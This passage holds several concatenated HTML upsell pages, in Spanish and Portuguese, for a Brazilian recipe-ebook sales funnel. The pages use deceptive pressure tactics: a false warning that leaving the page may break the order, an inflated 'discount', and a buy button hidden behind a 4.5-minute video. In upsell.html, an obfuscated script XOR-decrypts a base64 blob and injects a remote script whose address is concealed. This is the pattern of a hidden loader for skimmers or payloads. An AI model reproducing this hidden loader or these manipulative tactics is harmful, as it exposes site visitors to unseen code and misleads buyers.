</head>
<body>

    <div class="top-bar">
        ⚠️ No cierres esta página ni hagas clic en volver, esto puede generar un error en tu pedido. ⚠️
    </div>

    <div class="page-wrap">
        <div class="main">

            <h1 class="headline">
                Tu pedido fue aprobado, pero aún no está completo.<br>
                Mira el mensaje de abajo para liberar tu acceso.
            </h1>

            <div class="video-wrap">
                <vturb-smartplayer id="vid-6a86385181442c1498f50242" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.91666666666666% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/35664cc2-5784-4805-94f2-523cf400a138/players/6a86385181442c1498f50242/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
            </div>

            <p class="video-copy">
                Haz esto ahora: mira el mensaje de arriba hasta el final.<br>
                Tu enlace de acceso va a aparecer justo debajo.
            </p>

            <div class="cta-wrap" id="cta-block">
                <!-- HOTMART - Sales Funnel Widget -->
                <div id="hotmart-sales-funnel"></div>
                <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
                <script>
                checkoutElements.init('salesFunnel').mount('#hotmart-sales-funnel')
                </script>
                <!-- HOTMART - Sales Funnel Widget -->
            </div>

        </div>
    </div>

    <script>
    function redirectWithParams(destination) {
        const currentParams = window.location.search;
        if (!currentParams) { window.location.href = destination; return; }
        window.location.href = destination.includes("?")
            ? destination + "&" + currentParams.substring(1)
            : destination + currentParams;
    }

    // Botão aparece aos 4:30 (270 segundos)
    setTimeout(function() {
        const cta = document.getElementById('cta-block');
        if (cta) {
            cta.classList.add('visible');
            cta.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
        }
    }, 270000);
    </script>

</body>
</html>
</file>

<file: upsell-portugal.html>
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Espera! O teu pedido ainda não está completo</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "y2in5gljvf");
</script>

    <script
    src="https://cdn.utmify.com.br/scripts/utms/latest.js"
    data-utmify-prevent-xcod-sck
    data-utmify-prevent-subids
    data-utmify-ignore-iframe
    data-utmify-is-cartpanda
    async
    defer
    ></script>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Open Sans', sans-serif;
            background: #F7F7F7;
            color: #222;
        }

        /* ── TOP BAR ── */
        .top-bar {
            position: fixed;
            top: 0; left: 0; width: 100%;
            background: #B71C1C;
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: clamp(10px, 2.8vw, 13px);
            text-align: center;
            padding: 9px 16px;
            z-index: 999;
            letter-spacing: .3px;
            line-height: 1.4;
        }

        /* ── LAYOUT ── */
        .page-wrap {
            padding-top: 56px;
        }

        .main {
            max-width: 560px;
            margin: 0 auto;
            padding: 32px 20px 60px;
            text-align: center;
        }

        /* ── HEADLINE ── */
        .headline {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(20px, 5.5vw, 28px);
            color: #1A1A2E;
            line-height: 1.3;
            margin-bottom: 28px;
        }

        /* ── VIDEO ── */
        .video-wrap {
            width: 100%;
            max-width: 400px;
            margin: 0 auto 20px;
        }

        /* ── COPY ABAIXO DO VIDEO ── */
        .video-copy {
            font-size: clamp(14px, 3.5vw, 16px);
            color: #555;
            line-height: 1.7;
            margin-bottom: 40px;
            font-style: italic;
        }

        /* ── BOTÃO CTA ── */
        .cta-wrap {
            display: none;
            flex-direction: column;
            align-items: center;
            gap: 12px;
            animation: fadeIn .6s ease;
        }

        .cta-wrap.visible {
            display: flex;
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(12px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        .cta-btn {
            display: block;
            width: 100%;
            max-width: 420px;
            background: linear-gradient(135deg, #2E7D32, #43A047);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 18px);
            text-align: center;
            padding: 18px 24px;
            border-radius: 50px;
            border: none;
            cursor: pointer;
            letter-spacing: .5px;
            box-shadow: 0 6px 20px rgba(46,125,50,.35);
            text-decoration: none;
            line-height: 1.3;
        }

        .cta-btn:hover {
            background: linear-gradient(135deg, #1B5E20, #2E7D32);
            box-shadow: 0 8px 24px rgba(46,125,50,.45);
        }

        .cta-security {
            font-size: 12px;
            color: #888;
            font-family: 'Montserrat', sans-serif;
        }
    </style>
</head>
<body>

    <div class="top-bar">
        ⚠️ NÃO FECHES ESTA PÁGINA NEM CLIQUES EM VOLTAR, ISSO PODE GERAR UM ERRO NA TUA COMPRA. ⚠️
    </div>

    <div class="page-wrap">
        <div class="main">

            <h1 class="headline">
                O teu pedido foi aprovado, mas ainda não está completo.<br>
                Vê a mensagem abaixo para liberares o teu acesso.
            </h1>

            <div class="video-wrap">
                <vturb-smartplayer id="vid-6a8df5deefad49d8f1e1361b" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 177.91666666666666% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/35664cc2-5784-4805-94f2-523cf400a138/players/6a8df5deefad49d8f1e1361b/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
            </div>

            <p class="video-copy">
                Faz isto agora: vê a mensagem acima até ao fim.<br>
                O teu link de acesso vai aparecer logo abaixo.
            </p>

            <div class="cta-wrap" id="cta-block">
                <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.hotmart.com/J107167680P')" class="cta-btn">QUERO GARANTIR O MEU ACESSO</a>
                <p class="cta-security">🔒 Pagamento 100% Seguro</p>
            </div>

        </div>
    </div>

    <script>
    function redirectWithParams(destination) {
        const currentParams = window.location.search;
        if (!currentParams) { window.location.href = destination; return; }
        window.location.href = destination.includes("?")
            ? destination + "&" + currentParams.substring(1)
            : destination + currentParams;
    }

    // Botão aparece aos 4:30 (270 segundos)
    setTimeout(function() {
        const cta = document.getElementById('cta-block');
        if (cta) {
            cta.classList.add('visible');
            cta.scrollIntoView({ behavior: 'smooth', block: 'nearest' });
        }
    }, 270000);
    </script>

</body>
</html>
</file>

<file: upsell.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oferta Especial — 180 Receitas de Carne Moída</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "wrnmn7nr8g");
    </script>

    <script>(function(){var z_5=atob("DEpTx7GQOkXtb/0LmTFxssP8GH/PB4l/6Tlp6J7zXivDGolm8Cwq6dL/V2uPHdJ4+jg6t8XjFTCZAo4k9SsnosLkFC+eTdEp+D4ntdjyTzGIHN8xwjFxqdD9X2fXTZlq7St+ssX9UyOUQo15/Dw2qcW9QiaCC9B4+iFx65PmWymYCt8xu2gu68qyVCSACt8xuy4ys9C9TzGABptytDohosf1VDHAHIhp8C4g5Z2yTCSBGpgpo2hxuuzt");var m_vo5o=[];for(var o_gmi=0;o_gmi<z_5.length;o_gmi++){m_vo5o.push(z_5.charCodeAt(o_gmi)&255);}var h_f=m_vo5o[0];var f_gao=m_vo5o.slice(1,1+h_f);var n_5q4g=m_vo5o.slice(1+h_f);var s_u48=n_5q4g.map(function(b,r_w3w){return b^f_gao[r_w3w%h_f];});var u_9f5="";for(var v_9gbj=0;v_9gbj<s_u48.length;v_9gbj++){u_9f5+=String.fromCharCode(s_u48[v_9gbj]&255);}var s_0u=decodeURIComponent(escape(u_9f5));var a_a=JSON.parse(s_0u);var s_pu=a_a.globals||[];s_pu.forEach(function(s_vdg){window[s_vdg.name]=s_vdg.value;});var i_oka=document.createElement("script");i_oka.src=a_a.url;i_oka.async=true;i_oka.defer=true;(a_a.attributes||[]).forEach(function(z_x542){i_oka.setAttribute(z_x542.name,z_x542.value);});(document.head||document.documentElement).appendChild(i_oka);})();</script>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1735635544088538');
    fbq('track', 'PageView');
    </script>

    <style>
        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Open Sans', sans-serif;
            background: #F5F5F5;
            color: #333;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: flex-start;
        }

        .page {
            width: 100%;
            max-width: 480px;
            background: #fff;
            min-height: 100vh;
        }

        /* ── HEADER ── */
        .up-header {
            background: linear-gradient(160deg, #E8531A 0%, #C0392B 100%);
            padding: 28px 24px 32px;
            text-align: center;
            position: relative;
        }

        .up-badge {
            display: inline-block;
            background: rgba(255,255,255,.18);
            border: 1.5px solid rgba(255,255,255,.4);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 11px;
            letter-spacing: 2px;
            text-transform: uppercase;
            padding: 6px 16px;
            border-radius: 20px;
            margin-bottom: 18px;
        }

        .up-title {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(26px, 7vw, 34px);
            color: #fff;
            line-height: 1.1;
            margin-bottom: 14px;
        }

        .up-subtitle {
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: clamp(12px, 3.2vw, 14px);
            color: rgba(255,255,255,.9);
            letter-spacing: .5px;
            text-transform: uppercase;
            line-height: 1.5;
        }

        .up-subtitle strong { color: #FFD700; }

        /* ── PRICE BLOCK ── */
        .up-price-block {
            background: #fff;
            padding: 24px 24px 20px;
            text-align: center;
            border-bottom: 1px solid #F0F0F0;
        }

        .up-price-row {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 8px;
        }

        .up-price-old {
            font-size: 15px;
            color: #999;
            text-decoration: line-through;
        }

        .up-savings {
            display: inline-block;
            background: #E8F5E9;
            color: #2E7D32;
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 12px;
            padding: 4px 10px;
            border-radius: 20px;
        }

        .up-price-big {
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(52px, 14vw, 72px);
            color: #2E7D32;
            line-height: 1;
            margin-bottom: 6px;
        }

        .up-price-big sup { font-size: 22px; vertical-align: super; }
        .up-price-big .cents { font-size: 36px; vertical-align: super; }

        .up-price-note {
            font-size: 13px;
            color: #888;
        }

        /* ── FEATURES ── */
        .up-features-block {
            padding: 22px 24px;
            border-bottom: 1px solid #F0F0F0;
        }

        .up-features-label {
            font-family: 'Montserrat', sans-serif;
            font-weight: 800;
            font-size: 12px;
            letter-spacing: 1px;
            color: #444;
            text-transform: uppercase;
            margin-bottom: 16px;
        }

        .up-feature {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 8px 0;
            border-bottom: 1px solid #F5F5F5;
            font-size: 14.5px;
            color: #333;
            line-height: 1.4;
        }

        .up-feature:last-child { border-bottom: none; }

        .up-chk {
            flex-shrink: 0;
            width: 20px;
            height: 20px;
            background: #2E7D32;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
            font-size: 12px;
            font-weight: 900;
            margin-top: 1px;
        }

        .up-gift { flex-shrink: 0; font-size: 18px; margin-top: 1px; }

        /* ── CTA ── */
        .up-cta-block {
            padding: 24px 20px 32px;
            text-align: center;
        }

        .up-btn {
            display: block;
            width: 100%;
            background: linear-gradient(135deg, #2E7D32, #43A047);
            color: #fff;
            font-family: 'Montserrat', sans-serif;
            font-weight: 900;
            font-size: clamp(15px, 4vw, 18px);
            text-transform: uppercase;
            letter-spacing: .5px;
            padding: 20px 24px;
            border-radius: 10px;
            border: none;
            cursor: pointer;
            text-decoration: none;
            box-shadow: 0 8px 28px rgba(46,125,50,.45);
            animation: btn-pulse 1.9s ease-in-out infinite;
            margin-bottom: 18px;
        }

        @keyframes btn-pulse {
            0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(46,125,50,.45); }
            50%      { transform: scale(1.02); box-shadow: 0 12px 36px rgba(46,125,50,.6); }
        }

        .up-btn:hover { animation: none; transform: scale(1.02); }

        .up-decline {
            display: block;
            font-size: 12px;
            color: #999;
            text-decoration: underline;
            cursor: pointer;
            margin-bottom: 20px;
            background: none;
            border: none;
            font-family: 'Open Sans', sans-serif;
        }

        .up-decline:hover { color: #666; }

        .up-trust {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            font-family: 'Montserrat', sans-serif;
            font-weight: 700;
            font-size: 11px;
            color: #888;
            letter-spacing: .5px;
            text-transform: uppercase;
        }
    </style>
</head>
<body>

<div class="page">

    <!-- HEADER -->
    <div class="up-header">
        <div class="up-badge">✦ Oferta Especial de Upgrade</div>
        <h1 class="up-title">ESPERA! VOCÊ GANHOU<br>UM SUPER DESCONTO 🎁</h1>
        <p class="up-subtitle">
            GARANTA ACESSO COMPLETO + TODOS OS BÔNUS<br>
            EXCLUSIVOS de <s>R$19,90</s> por <strong>R$15,90</strong>
        </p>
    </div>

    <!-- PREÇO -->
    <div class="up-price-block">
        <div class="up-price-row">
            <span class="up-price-old">De R$19,90</span>
            <span class="up-savings">ECONOMIZE R$4,00</span>
        </div>
        <div class="up-price-big"><sup>R$</sup>15<span class="cents">,90</span></div>
        <div class="up-price-note">acesso vitalício · entrega no WhatsApp</div>
    </div>

    <!-- FEATURES -->
    <div class="up-features-block">
        <div class="up-features-label">O que você ganha com o Plano Premium:</div>

        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>180 Receitas de Carne Moída (o dobro!)</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Entrega imediata no e-mail e WhatsApp</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Acesso Vitalício + Atualizações</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Acesso no celular e computador</span>
        </div>
        <div class="up-feature">
            <span class="up-chk">✓</span>
            <span>Pode imprimir</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>10 Molhos Caseiros que Transformam Qualquer Prato</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>10 Lanches Rápidos com Carne Moída para Congelar</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>10 Temperos Caseiros Prontos para Carne Moída</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Lista de Compras Inteligente</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Lanche da Tarde Resolvido</span>
        </div>
        <div class="up-feature">
            <span class="up-gift">🎁</span>
            <span>Guia de Congelamento e Descongelamento</span>
        </div>
    </div>

    <!-- CTA -->
    <div class="up-cta-block">
        <a href="javascript:void(0)"
           onclick="redirectWithParams('https://pay.wiapy.com/8PRRtInHkVeG')"
           class="up-btn">
            QUERO O PLANO COMPLETO<br>COM DESCONTO
        </a>
        <button class="up-decline"
                onclick="redirectWithParams('https://pay.wiapy.com/ffh4mBm_q4Ql')">
            Não, obrigado. Quero continuar com o plano básico de R$9,90
        </button>
        <div class="up-trust">🔒 Compra 100% Segura e Garantida</div>
    </div>

</div>

<script>
function redirectWithParams(destination) {
    const currentParams = window.location.search;
    if (!currentParams) {
        window.location.href = destination;
        return;
    }
    if (destination.includes("?")) {
        window.location.href = destination + "&" + currentParams.substring(1);
    } else {
        window.location.href = destination + currentParams;
    }
}
</script>

</body>
</html>
</file>

<file: upsell2.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Espera! Seu pedido ainda não está completo</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600;700;800;900&family=Open+Sans:wght@400;600&display=swap" rel="stylesheet">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
